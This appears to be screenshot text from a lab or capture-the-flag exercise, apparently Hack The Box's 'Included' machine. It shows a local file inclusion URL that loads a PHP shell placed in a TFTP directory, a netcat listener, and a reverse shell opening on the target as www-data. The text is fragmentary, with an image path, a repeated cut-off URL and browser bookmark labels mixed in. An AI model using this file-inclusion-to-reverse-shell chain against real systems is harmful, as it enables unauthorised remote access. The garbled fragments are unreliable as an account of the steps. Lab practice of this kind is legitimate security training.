 10.129.195.98/?file=/var/li
10.129.195.98/?file=/var/lib/tftpboot/phpshell.php
2
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
test
10.129.195.98
└─# nc -lvnp 1337
listening on [any] 1337 ...
connect to [10.10.15.239] from (UNKNOWN) [10.129.195.98] 50504
Linux included 4.15.0-151-generic #157-Ubuntu SMP Fri Jul 9 23:07:57 UTC 2021 x86_64 x86_64 x86_64 GNU/Linux
 18:36:13 up  1:03,  0 users,  load average: 0.04, 0.01, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
sh: 0: can't access tty; job control turned off
$